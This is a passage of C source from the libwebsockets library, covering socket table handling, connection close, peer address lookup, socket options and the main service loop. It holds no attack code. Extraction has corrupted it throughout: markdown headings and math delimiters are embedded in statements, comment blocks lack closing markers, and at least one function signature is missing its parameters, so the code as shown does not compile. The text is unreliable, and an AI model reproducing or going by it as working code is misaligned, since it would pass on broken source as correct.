switch (wsi->ietf\_spec\_revision) {

case 13:

lwsl\_parser("lws\_parse calling handshake\_04\n");

if (handshake\_0405(context, wsi)) {

lwsl\_info("hs0405 has failed the connection\n");

goto bail;

}

break;

#### default:

lwsl\_warn("Unknown client spec version %d\n",

wsi->ietf\_spec\_revision);

goto bail;

}

/\* drop the header info \*/

if (wsi->u.hdr.ah)

free(wsi->u.hdr.ah);

wsi->mode = LWS\_CONNMODE\_WS\_SERVING;

/\* union transition \*/

memset(&wsi->u, 0, sizeof(wsi->u));

# /\*

\* create the frame buffer for this connection according to the

\* size mentioned in the protocol definition. If 0 there, use

\* a big default for compatibility

\*/

n = wsi->protocol->rx\_buffer\_size;

if (!n)

n = LWS\_MAX\_SOCKET\_IO\_BUF;

n += LWS\_SEND\_BUFFER\_PRE\_PADDING + LWS\_SEND\_BUFFER\_POST\_PADDING;

```
wsi->u.ws.rx_user_buffer = malloc(n);
```
if (!wsi->u.ws.rx\_user\_buffer) {

lwsl\_err("Out of Mem allocating rx buffer %d\n", n); goto bail;

}

lwsl\_info("Allocating RX buffer %d\n", n);

lwsl\_parser("accepted v%02d connection\n",

wsi->ietf\_spec\_revision);

#endif

break;

#### case WSI\_STATE\_AWAITING\_CLOSE\_ACK:

#### case WSI\_STATE\_ESTABLISHED:

#### #ifndef LWS\_NO\_CLIENT

switch (wsi->mode) {

case LWS\_CONNMODE\_WS\_CLIENT:

for  $(n = 0; n < len; n++)$ 

if (libwebsocket\_client\_rx\_sm(

wsi,  $*$ buf++ $)$  < 0 $)$  {

lwsl\_info("client rx has bailed\n");

goto bail;

}

return 0;

default:

break;

}

#endif

```
#ifndef LWS_NO_SERVER
```

```
/* LWS_CONNMODE_WS_SERVING */
```

```
if (libwebsocket interpret incoming packet(wsi, buf, len) < 0) {
```

```
lwsl_info("interpret_incoming_packet has bailed\n");
```
goto bail;

}

#endif

break;

default:

```
lwsl_err("libwebsocket_read: Unhandled state\n");
```
break;

}

return 0;

bail:

lwsl\_info("closing connection at libwebsocket\_read bail:\n");

libwebsocket\_close\_and\_free\_session(context, wsi,

LWS\_CLOSE\_STATUS\_NOSTATUS);

```
return -1;
```
# }

```
libwebsockets.c
```
/\*

- \* libwebsockets small server side websockets and web server implementation
- \*
- \* Copyright (C) 2010 Andy Green <andy@warmcat.com>
- \*
- \* This library is free software; you can redistribute it and/or
- \* modify it under the terms of the GNU Lesser General Public
- \* License as published by the Free Software Foundation:
- \* version 2.1 of the License.
- \*
- \* This library is distributed in the hope that it will be useful,
- \* but WITHOUT ANY WARRANTY; without even the implied warranty of
- \* MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the GNU
- \* Lesser General Public License for more details.
- \*
- \* You should have received a copy of the GNU Lesser General Public
- \* License along with this library; if not, write to the Free Software
- \* Foundation, Inc., 51 Franklin Street, Fifth Floor, Boston,
- \* MA 02110-1301 USA
- \*/

#include "private-libwebsockets.h"

#include "ss\_client\_cfg.h"

#include "socket\_server\_acfg.h"

#if defined(WIN32) && !defined(USE\_CYGWIN)

# include <tchar.h>

# include <io.h>

# include <mstcpip.h>

#else

# ifdef LWS\_BUILTIN\_GETIFADDRS

# include <getifaddrs.h>

# else

# include <ifaddrs.h>

# endif

# include <syslog.h>

# include <sys/un.h>

# include <sys/socket.h>

# include <netdb.h>

#endif

#ifdef LWS\_OPENSSL\_SUPPORT

int openssl\_websocket\_private\_data\_index;

#endif

#ifdef \_\_MINGW32\_\_

# include "../win32port/win32helpers/websock-w32.c"

#else

# ifdef \_\_MINGW64\_\_ # include "../win32port/win32helpers/websock-w32.c" # endif #endif

#ifndef LWS\_BUILD\_HASH #define LWS\_BUILD\_HASH "unknown-build-hash" #endif

static int log\_level = LLL\_ERR | LLL\_WARN | LLL\_NOTICE;

static void lwsl\_emit\_stderr(int level, const char \*line);

static void (\*lwsl\_emit)(int level, const char \*line) = lwsl\_emit\_stderr;

#define LWS\_LIBRARY\_VERSION PACKAGE\_VERSION

```
static const char *library_version = LWS_LIBRARY_VERSION " " LWS_BUILD_HASH;
```
static const char \* const log\_level\_names[] = {

"ERR",

"WARN",

"NOTICE",

"INFO",

"DEBUG",

"PARSER",

```
"HEADER",
```

```
"EXTENSION",
```
"CLIENT",

"LATENCY",

};

```
#ifndef LWS_NO_CLIENT
```

```
extern int lws_client_socket_service(
```
struct libwebsocket\_context \*context,

struct libwebsocket \*wsi, struct pollfd \*pollfd);

#endif

#ifndef LWS\_NO\_SERVER

extern int lws\_server\_socket\_service(

struct libwebsocket\_context \*context,

struct libwebsocket \*wsi, struct pollfd \*pollfd);

#endif

# /\*\*

\* lws\_get\_library\_version: get version and git hash library built from

\*

- \* returns a const char \* to a string like "1.1 178d78c"
- \* representing the library version followed by the git head hash it
- \* was built from

\*/

```
const char *
lws_get_library_version(void)
{
        return library_version;
}
int
insert_wsi_socket_into_fds(struct libwebsocket_context *context,
                                                    struct libwebsocket *wsi)
{
        if (context->fds_count >= context->max_fds) {
               lwsl_err("Too many fds (%d)\n", context->max_fds);
               return 1;
       }
        if (wsi->sock > context->max_fds) {
               lwsl_err("Socket fd %d is too high (%d)\n",
                                               wsi->sock, context->max_fds);
               return 1;
       }
        assert(wsi);
```

```
assert(wsi->sock);
```
lwsl\_info("insert\_wsi\_socket\_into\_fds: wsi=%p, sock=%d, fds pos=%d\n",

wsi, wsi->sock, context->fds\_count);

context->lws\_lookup[wsi->sock] = wsi;

wsi->position\_in\_fds\_table = context->fds\_count;

context->fds[context->fds\_count].fd = wsi->sock;

context->fds[context->fds\_count].events = POLLIN;

context->fds[context->fds\_count++].revents = 0;

/\* external POLL support via protocol 0 \*/

context->protocols[0].callback(context, wsi,

LWS\_CALLBACK\_ADD\_POLL\_FD,

(void \*)(long)wsi->sock, NULL, POLLIN);

return 0;

}

# static int

remove\_wsi\_socket\_from\_fds(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi)

{

int m;

if (!--context->fds\_count)

goto do\_ext;

```
if (wsi->sock > context->max_fds) {
```

```
lwsl_err("Socket fd %d too high (%d)\n",
```
wsi->sock, context->max\_fds);

return 1;

}

lwsl info("remove wsi socket from fds: wsi=%p, sock=%d, fds pos=%d\n",

wsi, wsi->sock, wsi->position\_in\_fds\_table);

 $m = wsi$ ->position\_in\_fds\_table; /\* replace the contents for this  $*/$ 

/\* have the last guy take up the vacant slot  $*/$ 

```
context->fds[m] = context->fds[context->fds_count];
```
/\*

\* end guy's fds\_lookup entry remains unchanged

```
* (still same fd pointing to same wsi)
```
\*/

/\* end guy's "position in fds table" changed \*/

context->lws\_lookup[context->fds[context->fds\_count].fd]->

position in fds table =  $m$ ;

/\* deletion guy's lws lookup entry needs nuking  $*/$ 

context->lws\_lookup[wsi->sock] = NULL;

/\* removed wsi has no position any more  $\frac{*}{ }$ 

wsi->position\_in\_fds\_table = -1;

#### do\_ext:

```
/* remove also from external POLL support via protocol 0*/
```
if (wsi->sock)

context->protocols[0].callback(context, wsi,

LWS\_CALLBACK\_DEL\_POLL\_FD, (void \*)(long)wsi->sock, NULL, 0);

return 0;

## }

void

libwebsocket\_close\_and\_free\_session(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi, enum lws\_close\_status reason)

## {

int n;

int old\_state;

unsigned char buf[LWS\_SEND\_BUFFER\_PRE\_PADDING + 2 +

LWS\_SEND\_BUFFER\_POST\_PADDING];

#ifndef LWS\_NO\_EXTENSIONS

int ret;

int m;

struct lws\_tokens eff\_buf;

struct libwebsocket\_extension \*ext;

#endif

```
if (!wsi)
```
return;

```
old_state = wsi->state;
```

```
if (old_state == WSI_STATE_DEAD_SOCKET)
```
return;

wsi->u.ws.close\_reason = reason;

```
if (wsi->mode == LWS_CONNMODE_HTTP_SERVING && wsi->u.http.fd) {
       close(wsi->u.http.fd);
       wsi->u.http.fd = 0;
}
```

```
#ifndef LWS_NO_EXTENSIONS
```

```
/*
```
\* are his extensions okay with him closing? Eg he might be a mux

\* parent and just his ch1 aspect is closing?

```
*/
```

```
for (n = 0; n < wsi->count_active_extensions; n++) {
```

```
if (!wsi->active_extensions[n]->callback)
```
continue;

m = wsi->active\_extensions[n]->callback(context,

wsi->active\_extensions[n], wsi,

LWS\_EXT\_CALLBACK\_CHECK\_OK\_TO\_REALLY\_CLOSE,

wsi->active\_extensions\_user[n], NULL, 0);

# /\*

\* if somebody vetoed actually closing him at this time....

\* up to the extension to track the attempted close, let's

\* just bail

\*/

if (m) {

```
lwsl_ext("extension vetoed close\n");
```
return;

}

}

# /\*

\* flush any tx pending from extensions, since we may send close packet

\* if there are problems with send, just nuke the connection

## \*/

 $ret = 1;$ 

while (ret ==  $1$ ) {

/\* default to nobody has more to spill \*/

 $ret = 0;$ 

eff\_buf.token = NULL;

eff\_buf.token\_len = 0;

/\* show every extension the new incoming data  $*/$ 

for (n = 0; n < wsi->count active extensions; n++) {

m = wsi->active\_extensions[n]->callback(

wsi->protocol->owning\_server,

wsi->active\_extensions[n], wsi,

LWS\_EXT\_CALLBACK\_FLUSH\_PENDING\_TX,

wsi->active\_extensions\_user[n], &eff\_buf, 0);

if  $(m < 0)$  {

lwsl\_ext("Extension reports fatal error\n");

goto just\_kill\_connection;

}

if (m)

# /\*

\* at least one extension told us he has more \* to spill, so we will go around again after \*/  $ret = 1;$ 

}

/\* assuming they left us something to send, send it \*/

```
if (eff_buf.token_len)
```
if (lws\_issue\_raw(wsi, (unsigned char \*)eff\_buf.token,

eff\_buf.token\_len)) {

lwsl\_debug("close: ext spill failed\n");

goto just\_kill\_connection;

}

}

#endif

/\*

\* signal we are closing, libsocket\_write will

\* add any necessary version-specific stuff. If the write fails,

\* no worries we are closing anyway. If we didn't initiate this

\* close, then our state has been changed to

\* WSI\_STATE\_RETURNED\_CLOSE\_ALREADY and we will skip this.

\*

\* Likewise if it's a second call to close this connection after we

\* sent the close indication to the peer already, we are in state

\* WSI\_STATE\_AWAITING\_CLOSE\_ACK and will skip doing this a second time.

\*/

if (old\_state == WSI\_STATE\_ESTABLISHED &&

# reason != LWS\_CLOSE\_STATUS\_NOSTATUS) {

lwsl\_debug("sending close indication...\n");

```
/* make valgrind happy */
```

```
memset(buf, 0, sizeof(buf));
```

```
n = libwebsocket_write(wsi,
```

```
&buf[LWS_SEND_BUFFER_PRE_PADDING + 2],
```
#### 0, LWS\_WRITE\_CLOSE);

if (!n) {

/\*

\* we have sent a nice protocol level indication we

\* now wish to close, we should not send anything more

\*/

wsi->state = WSI\_STATE\_AWAITING\_CLOSE\_ACK;

/\*

\* ...and we should wait for a reply for a bit

\* out of politeness

\*/

libwebsocket\_set\_timeout(wsi,

PENDING\_TIMEOUT\_CLOSE\_ACK, 1);

lwsl\_debug("sent close indication, awaiting ack\n"); return; } lwsl\_info("close: sending close packet failed, hanging up\n"); /\* else, the send failed and we should just hang up  $*/$ } #ifndef LWS\_NO\_EXTENSIONS

just\_kill\_connection:

#endif

lwsl\_debug("close: just\_kill\_connection\n");

# /\*

\* we won't be servicing or receiving anything further from this guy

\* delete socket from the internal poll list if still present

\*/

remove\_wsi\_socket\_from\_fds(context, wsi);

wsi->state = WSI\_STATE\_DEAD\_SOCKET;

```
if ((old_state == WSI_STATE_ESTABLISHED ||
```

```
 wsi->mode == LWS_CONNMODE_WS_SERVING ||
```

```
 wsi->mode == LWS_CONNMODE_WS_CLIENT)) {
```

```
if (wsi->u.ws.rx_user_buffer) {
                free(wsi->u.ws.rx_user_buffer);
                wsi->u.ws.rx_user_buffer = NULL;
        }
        if (wsi->u.ws.rxflow_buffer) {
                free(wsi->u.ws.rxflow_buffer);
                wsi->u.ws.rxflow_buffer = NULL;
        }
}
```
/\* tell the user it's all over for this guy \*/

if (wsi->protocol && wsi->protocol->callback &&

```
((old_state == WSI_STATE_ESTABLISHED) ||
```
(old\_state == WSI\_STATE\_RETURNED\_CLOSE\_ALREADY) ||

```
(old_state == WSI_STATE_AWAITING_CLOSE_ACK))) {
```
lwsl\_debug("calling back CLOSED\n");

wsi->protocol->callback(context, wsi, LWS\_CALLBACK\_CLOSED,

wsi->user\_space, NULL, 0);

} else

lwsl\_debug("not calling back closed\n");

## #ifndef LWS\_NO\_EXTENSIONS

/\* deallocate any active extension contexts \*/

for ( $n = 0$ ;  $n <$  wsi->count\_active\_extensions;  $n++$ ) {

if (!wsi->active\_extensions[n]->callback)

continue;

wsi->active\_extensions[n]->callback(context,

wsi->active\_extensions[n], wsi,

LWS\_EXT\_CALLBACK\_DESTROY,

wsi->active\_extensions\_user[n], NULL, 0);

free(wsi->active\_extensions\_user[n]);

}

# /\*

\* inform all extensions in case they tracked this guy out of band

\* even though not active on him specifically

\*/

ext = context->extensions;

while (ext && ext->callback) {

ext->callback(context, ext, wsi,

LWS\_EXT\_CALLBACK\_DESTROY\_ANY\_WSI\_CLOSING,

## NULL, NULL, 0);

ext++;

}

#endif

/\* lwsl\_info("closing fd=%d\n", wsi->sock); \*/

## #ifdef LWS\_OPENSSL\_SUPPORT

if (wsi->ssl) {

n = SSL\_get\_fd(wsi->ssl);

SSL\_shutdown(wsi->ssl);

compatible\_close(n);

SSL\_free(wsi->ssl);

} else {

# #endif

```
if (wsi->sock) {
```
n = shutdown(wsi->sock, SHUT\_RDWR);

if (n)

lwsl\_debug("closing: shutdown returned %d\n",

errno);

n = compatible\_close(wsi->sock);

if (n)

lwsl\_debug("closing: close returned %d\n",

errno);
}

#### #ifdef LWS\_OPENSSL\_SUPPORT

}

## #endif

if (wsi->protocol && wsi->protocol->per\_session\_data\_size &&

wsi->user\_space) /\* user code may own \*/

free(wsi->user\_space);

free(wsi);

}

/\*\*

- \* libwebsockets\_get\_peer\_addresses() Get client address information
- \* @context: Libwebsockets context
- \* @wsi: Local struct libwebsocket associated with
- \* @fd: Connection socket descriptor
- \* @name: Buffer to take client address name
- \* @name\_len: Length of client address name buffer
- \* @rip:Buffer to take client address IP qotted quad
- \* @rip\_len: Length of client address IP buffer
- \*
- \* This function fills in @name and @rip with the name and IP of
- \* the client connected with socket descriptor @fd. Names may be
- \* truncated if there is not enough room. If either cannot be
- \* determined, they will be returned as valid zero-length strings.

#### void

# libwebsockets\_get\_peer\_addresses(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi, int fd, char \*name, int name\_len,

char \*rip, int rip\_len)

{

socklen\_t len;

struct sockaddr\_in sin;

struct hostent \*host;

struct hostent \*host1;

char  $ip[128] = {0}$ ;

unsigned char \*p;

int n;

int ret =  $-1$ ;

# #ifdef AF\_LOCAL

struct sockaddr\_un \*un;

#endif

 $rip[0] = ' \0';$ 

#### $name[0] = '\0';$

lws\_latency\_pre(context, wsi);

len = sizeof(sin);

```
if (getpeername(fd, (struct sockaddr *) &sin, &len) < 0) {
        perror("getpeername");
        goto bail;
}
host = gethostbyaddr((char *) &sin.sin_addr, sizeof(sin.sin_addr),
                                                             AF_INET);
if (host == NULL) {
        perror("gethostbyaddr");
        goto bail;
}
strncpy(name, host->h_name, name_len);
name[name\_len - 1] = \sqrt{0'};
host1 = gethostbyname(host->h_name);
if (host1 == NULL)goto bail;
p = (unsigned char *)host1;
n = 0;
while (p != NULL) {
        p = (unsigned char *)host1->h_addr_list[n++];
        if (p == NULL)continue;
        if ((host1->h_addrtype != AF_INET)
```
#ifdef AF\_LOCAL

```
&& (host1->h_addrtype != AF_LOCAL)
```
#endif

)

continue;

```
if (host1->h_addrtype == AF_INET)
```

```
sprintf(ip, "%u.%u.%u.%u", p[0], p[1], p[2], p[3]);
```
# #ifdef AF\_LOCAL

else {

un = (struct sockaddr\_un \*)p; strncpy(ip, un->sun\_path, sizeof(ip) - 1);  $ip[sizeof(ip) - 1] = '\0';$ 

}

# #endif

```
p = NULL;
strncpy(rip, ip, rip_len);
rip[rip_len - 1] = '\0';
```
}

 $ret = 0;$ 

bail:

lws\_latency(context, wsi, "libwebsockets\_get\_peer\_addresses", ret, 1);

}

int libwebsockets\_get\_random(struct libwebsocket\_context \*context,

```
 void *buf, int len)
```
{

int n;

```
char *p = (char *)buf;
```

```
#if defined(WIN32) && !defined(USE_CYGWIN)
```
for  $(n = 0; n < len; n++)$ 

 $p[n] =$  (unsigned char)rand();

# #else

n = read(context->fd\_random, p, len);

#endif

return n;

}

```
int lws_set_socket_options(struct libwebsocket_context *context, int fd)
{
       int optval = 1;socklen t optlen = sizeof(optval);
#if defined(WIN32) && !defined(USE_CYGWIN)
       unsigned long optl = 0;
#endif
#if defined(__APPLE__) || defined(__FreeBSD__) || defined(__NetBSD__)
       struct protoent *tcp_proto;
```
#endif

if (context->ka\_time) {

/\* enable keepalive on this socket \*/

 $optval = 1;$ 

if (setsockopt(fd, SOL\_SOCKET, SO\_KEEPALIVE,

(const void \*)&optval, optlen) < 0)

return 1;

#if defined(\_\_APPLE\_\_) || defined(\_\_FreeBSD\_\_) || defined(\_\_NetBSD\_\_)

/\*

\* didn't find a way to set these per-socket, need to

\* tune kernel systemwide values

\*/

#elif defined(WIN32) && !defined(USE\_CYGWIN)

{

DWORD dwBytesRet;

struct tcp\_keepalive alive;

alive.onoff = TRUE;

alive.keepalivetime = context->ka\_time;

alive.keepaliveinterval = context->ka\_interval;

if (WSAIoctl(fd, SIO\_KEEPALIVE\_VALS, &alive, sizeof(alive),

NULL, 0, &dwBytesRet, NULL,

NULL))

return 1;

}

#elif !defined(WIN32)

### #ifdef TCP\_KEEPIDLE

/\* set the keepalive conditions we want on it too \*/

optval = context->ka\_time;

if (setsockopt(fd, IPPROTO\_IP, TCP\_KEEPIDLE,

(const void \*)&optval, optlen) < 0)

return 1;

#endif

#ifdef TCP\_KEEPINTVL

optval = context->ka\_probes;

if (setsockopt(fd, IPPROTO\_IP, TCP\_KEEPINTVL,

(const void \*)&optval, optlen) < 0)

return 1;

#endif

#ifdef TCP\_KEEPCNT

optval = context->ka\_interval;

if (setsockopt(fd, IPPROTO\_IP, TCP\_KEEPCNT,

(const void \*)&optval, optlen) < 0)

return 1;

#endif

#### #endif

}

```
/* Disable Nagle */
```
optval = 1;

```
#if !defined(__APPLE__) && !defined(__FreeBSD__) && !defined(__NetBSD__)
```

```
setsockopt(fd, IPPROTO_TCP, TCP_NODELAY, (const void *)&optval, optlen);
```
#else

```
tcp_proto = getprotobyname("TCP");
```

```
setsockopt(fd, tcp_proto->p_proto, TCP_NODELAY, &optval, optlen);
```
#endif

/\* We are nonblocking... \*/

```
#if defined(WIN32) && !defined(USE_CYGWIN)
```
ioctlsocket(fd, FIONBIO, &optl);

#else

```
fcntl(fd, F_SETFL, O_NONBLOCK);
```
#endif

return 0;

}

```
int lws_send_pipe_choked(struct libwebsocket *wsi)
```
{

struct pollfd fds;

fds.fd = wsi->sock;

fds.events = POLLOUT;

fds.revents = 0;

if (poll(&fds, 1, 0) != 1)

return 1;

if ((fds.revents & POLLOUT) == 0)

return 1;

/\* okay to send another packet without blocking \*/

return 0;

# }

int

lws\_handle\_POLLOUT\_event(struct libwebsocket\_context \*context,

struct libwebsocket \*wsi, struct pollfd \*pollfd)

{

int n;

#ifndef LWS\_NO\_EXTENSIONS

struct lws\_tokens eff\_buf;

int ret;

int m;

int handled  $= 0$ ;

```
for (n = 0; n < wsi->count_active_extensions; n++) {
```

```
if (!wsi->active_extensions[n]->callback)
```
continue;

m = wsi->active\_extensions[n]->callback(context,

wsi->active\_extensions[n], wsi,

LWS\_EXT\_CALLBACK\_IS\_WRITEABLE,

wsi->active\_extensions\_user[n], NULL, 0);

```
if (m > handled)
```
handled = m;

}

```
if (handled == 1)
```
goto notify\_action;

if (!wsi->extension\_data\_pending || handled == 2)

goto user\_service;

```
/*
```
\* check in on the active extensions, see if they

\* had pending stuff to spill... they need to get the

\* first look-in otherwise sequence will be disordered

\* NULL, zero-length eff\_buf means just spill pending \*/

 $ret = 1;$ 

\*

while (ret == 1) {

/\* default to nobody has more to spill \*/

 $ret = 0;$ 

eff\_buf.token = NULL;

eff\_buf.token\_len = 0;

/\* give every extension a chance to spill \*/

for ( $n = 0$ ;  $n <$  wsi->count\_active\_extensions;  $n++$ ) {

m = wsi->active\_extensions[n]->callback(

wsi->protocol->owning\_server,

wsi->active\_extensions[n], wsi,

LWS\_EXT\_CALLBACK\_PACKET\_TX\_PRESEND,

wsi->active\_extensions\_user[n], &eff\_buf, 0);

if  $(m < 0)$  {

lwsl\_err("ext reports fatal error\n");

return -1;

}

if (m) /\* \* at least one extension told us he has more \* to spill, so we will go around again after \*/ ret = 1; }

/\* assuming they gave us something to send, send it \*/

```
if (eff_buf.token_len) {
```
if (lws\_issue\_raw(wsi, (unsigned char \*)eff\_buf.token,

eff\_buf.token\_len))

return -1;

} else

continue;

/\* no extension has more to spill \*/

if (!ret)

continue;

```
/*
```
\* There's more to spill from an extension, but we just sent

\* something... did that leave the pipe choked?

\*/

if (!lws\_send\_pipe\_choked(wsi))

/\* no we could add more \*/

continue;

lwsl\_info("choked in POLLOUT service\n");

# /\*

\* Yes, he's choked. Leave the POLLOUT masked on so we will \* come back here when he is unchoked. Don't call the user \* callback to enforce ordering of spilling, he'll get called

\* when we come back here and there's nothing more to spill.

\*/

return 0;

}

wsi->extension\_data\_pending = 0;

user\_service:

#endif

/\* one shot \*/

if (pollfd) {

pollfd->events &= ~POLLOUT;

/\* external POLL support via protocol 0 \*/

context->protocols[0].callback(context, wsi,

LWS\_CALLBACK\_CLEAR\_MODE\_POLL\_FD,

(void \*)(long)wsi->sock, NULL, POLLOUT);

}

#ifndef LWS\_NO\_EXTENSIONS

notify\_action:

#endif

if (wsi->mode == LWS\_CONNMODE\_WS\_CLIENT)

n = LWS\_CALLBACK\_CLIENT\_WRITEABLE;

else

n = LWS\_CALLBACK\_SERVER\_WRITEABLE;

return user\_callback\_handle\_rxflow(wsi->protocol->callback, context,

wsi, (enum libwebsocket\_callback\_reasons) n,

wsi->user\_space, NULL, 0);

}

void

libwebsocket\_service\_timeout\_check(struct libwebsocket\_context \*context,

{

#### #ifndef LWS\_NO\_EXTENSIONS

int n;

# /\*

\* if extensions want in on it (eg, we are a mux parent)

\* give them a chance to service child timeouts

\*/

for (n = 0; n < wsi->count\_active\_extensions; n++)

wsi->active\_extensions[n]->callback(

context, wsi->active\_extensions[n],

wsi, LWS\_EXT\_CALLBACK\_1HZ,

wsi->active\_extensions\_user[n], NULL, sec);

#endif

```
if (!wsi->pending_timeout)
```
return;

# /\*

\* if we went beyond the allowed time, kill the

\* connection

\*/

if (sec > wsi->pending\_timeout\_limit) {

lwsl\_info("TIMEDOUT WAITING\n");

libwebsocket\_close\_and\_free\_session(context,

## wsi, LWS\_CLOSE\_STATUS\_NOSTATUS);

}

}

# /\*\*

- \* libwebsocket\_service\_fd() Service polled socket with something waiting
- \* @context: Websocket context
- \* @pollfd: The pollfd entry describing the socket fd and which events
- \* happened.
- \*
- \* This function takes a pollfd that has POLLIN or POLLOUT activity and
- \* services it according to the state of the associated
- \* struct libwebsocket.
- \*
- \* The one call deals with all "service" that might happen on a socket
- \* including listen accepts, http files as well as websocket protocol.
- \*/

#### int

libwebsocket service fd(struct libwebsocket context \*context,

struct pollfd \*pollfd)

{

struct libwebsocket \*wsi;

int n;

int m;

int listen\_socket\_fds\_index = 0;

struct timeval tv;

# #ifndef LWS\_NO\_EXTENSIONS

int more = 1;

## #endif

struct lws\_tokens eff\_buf;

if (context->listen\_service\_fd)

listen\_socket\_fds\_index = context->lws\_lookup[

context->listen\_service\_fd]->position\_in\_fds\_table;

### /\*

\* you can call us with pollfd = NULL to just allow the once-per-second

\* global timeout checks; if less than a second since the last check

\* it returns immediately then.

\*/

gettimeofday(&tv, NULL);

if (context->last\_timeout\_check\_s != tv.tv\_sec) {

context->last\_timeout\_check\_s = tv.tv\_sec;

```
#ifndef WIN32
```
/\* if our parent went down, don't linger around \*/

```
if (context->started_with_parent &&
```
kill(context->started\_with\_parent, 0) < 0)

kill(getpid(), SIGTERM);

#endif

/\* global timeout check once per second \*/

```
for (n = 0; n < context->fds_count; n++) {
```

```
struct libwebsocket *new_wsi =
```
context->lws\_lookup[context->fds[n].fd];

if (!new\_wsi)

continue;

libwebsocket\_service\_timeout\_check(context,

new\_wsi, tv.tv\_sec);

}

/\* just here for timeout management? \*/

if (pollfd == NULL)

}

return 0;

/\* no, here to service a socket descriptor \*/

/\*

- \* deal with listen service piggybacking
- \* every listen\_service\_modulo services of other fds, we
- \* sneak one in to service the listen socket if there's anything waiting
- \*

\* To handle connection storms, as found in ab, if we previously saw a

\* pending connection here, it causes us to check again next time.

\*/

if (context->listen\_service\_fd && pollfd !=

&context->fds[listen\_socket\_fds\_index]) {

context->listen\_service\_count++;

if (context->listen\_service\_extraseen ||

context->listen\_service\_count ==

context->listen\_service\_modulo) {

context->listen\_service\_count = 0;

 $m = 1$ ;

if (context->listen\_service\_extraseen > 5)

```
m = 2;
```
while (m--) {

/\*

\* even with extpoll, we prepared this

\* internal fds for listen

n = poll(&context->fds[listen\_socket\_fds\_index],

1, 0);

if (n > 0) {  $/*$  there's a conn waiting for us  $*/$ 

libwebsocket\_service\_fd(context,

&context->

fds[listen\_socket\_fds\_index]);

context->listen\_service\_extraseen++;

} else {

if (context->listen\_service\_extraseen)

context->

listen\_service\_extraseen--;

break;

} } } }

/\* okay, what we came here to do...  $*/$ 

wsi = context->lws\_lookup[pollfd->fd];

if (wsi ==  $NULL$ ) {

if (pollfd->fd  $>11$ )

lwsl\_err("unexpected NULL wsi fd=%d fds\_count=%d\n",

pollfd->fd, context->fds\_count);

return 0;

}

switch (wsi->mode) {

#ifndef LWS\_NO\_SERVER

case LWS\_CONNMODE\_HTTP\_SERVING:

case LWS\_CONNMODE\_SERVER\_LISTENER:

case LWS\_CONNMODE\_SSL\_ACK\_PENDING:

return lws\_server\_socket\_service(context, wsi, pollfd);

#endif

case LWS\_CONNMODE\_WS\_SERVING:

case LWS\_CONNMODE\_WS\_CLIENT:

/\* handle session socket closed \*/

if (pollfd->revents & (POLLERR | POLLHUP)) {

lwsl\_debug("Session Socket %p (fd=%d) dead\n",

(void \*)wsi, pollfd->fd);

libwebsocket\_close\_and\_free\_session(context, wsi,

LWS\_CLOSE\_STATUS\_NOSTATUS);

return 0;

}

/\* the guy requested a callback when it was OK to write \*/

if ((pollfd->revents & POLLOUT) &&

wsi->state == WSI\_STATE\_ESTABLISHED)

if (lws\_handle\_POLLOUT\_event(context, wsi,

pollfd)  $<$  0) {

lwsl\_info("libwebsocket\_service\_fd: closing\n");

libwebsocket\_close\_and\_free\_session(

context, wsi, LWS\_CLOSE\_STATUS\_NORMAL);

return 0;

}

/\* any incoming data ready? \*/

if (!(pollfd->revents & POLLIN))

break;

#ifdef LWS\_OPENSSL\_SUPPORT

read\_pending:

if (wsi->ssl) {

eff\_buf.token\_len = SSL\_read(wsi->ssl,

#### context->service\_buffer,

#### sizeof(context->service\_buffer));

if (!eff\_buf.token\_len) {

n = SSL\_get\_error(wsi->ssl, eff\_buf.token\_len);

lwsl\_err("SSL\_read returned 0 with reason %s\n",

ERR\_error\_string(n,

(char \*)context->service\_buffer));

}

} else

#endif

eff\_buf.token\_len = recv(pollfd->fd,

context->service\_buffer,

sizeof(context->service\_buffer), 0);

if (eff\_buf.token\_len < 0) {

lwsl\_debug("Socket read returned %d\n",

eff\_buf.token\_len);

if (errno != EINTR && errno != EAGAIN)

libwebsocket\_close\_and\_free\_session(context,

wsi, LWS\_CLOSE\_STATUS\_NOSTATUS);

return 0;

# }

if (!eff\_buf.token\_len) {

lwsl\_info("closing connection due to 0 length read\n");

libwebsocket\_close\_and\_free\_session(context, wsi,

#### LWS\_CLOSE\_STATUS\_NOSTATUS);

return 0;

}

/\*

- \* give any active extensions a chance to munge the buffer
- \* before parse. We pass in a pointer to an lws\_tokens struct
- \* prepared with the default buffer and content length that's in
- \* there. Rather than rewrite the default buffer, extensions
- \* that expect to grow the buffer can adapt .token to
- \* point to their own per-connection buffer in the extension
- \* user allocation. By default with no extensions or no
- \* extension callback handling, just the normal input buffer is
- \* used then so it is efficient.

\*/

eff\_buf.token = (char \*)context->service\_buffer;

## #ifndef LWS\_NO\_EXTENSIONS

more  $= 1$ ;

while (more) {

more  $= 0$ ;

for ( $n = 0$ ;  $n <$  wsi->count\_active\_extensions;  $n++$ ) {

m = wsi->active\_extensions[n]->callback(context,

wsi->active\_extensions[n], wsi,

LWS\_EXT\_CALLBACK\_PACKET\_RX\_PREPARSE,

wsi->active\_extensions\_user[n],

&eff\_buf, 0);

if (m < 0) {

lwsl\_ext(

"Extension reports fatal error\n");

libwebsocket\_close\_and\_free\_session(

context, wsi,

LWS\_CLOSE\_STATUS\_NOSTATUS);

return 0;

}

if (m)

more  $= 1$ ;

}

#endif

/\* service incoming data \*/

if (eff\_buf.token\_len) {

n = libwebsocket\_read(context, wsi,

(unsigned char \*)eff\_buf.token,

eff\_buf.token\_len);

if  $(n < 0)$ 

/\* we closed wsi \*/

return 0;

}

## #ifndef LWS\_NO\_EXTENSIONS

eff\_buf.token = NULL;

eff\_buf.token\_len = 0;

}

#endif

#ifdef LWS\_OPENSSL\_SUPPORT

if (wsi->ssl && SSL\_pending(wsi->ssl))

goto read\_pending;

#endif

break;

default:

#ifdef LWS\_NO\_CLIENT

break;

#else

return lws\_client\_socket\_service(context, wsi, pollfd);

#endif

}

return 0;

}

```
/**
```
\* libwebsocket\_context\_destroy() - Destroy the websocket context

\* @context: Websocket context

\*

\* This function closes any active connections and then frees the

\* context. After calling this, any further use of the context is

\* undefined.

\*/

void

libwebsocket\_context\_destroy(struct libwebsocket\_context \*context)

{

#ifndef LWS\_NO\_EXTENSIONS

int n;

int m;

struct libwebsocket\_extension \*ext;

struct libwebsocket\_protocols \*protocol = context->protocols;

#ifdef LWS\_LATENCY

if (context->worst\_latency\_info[0])

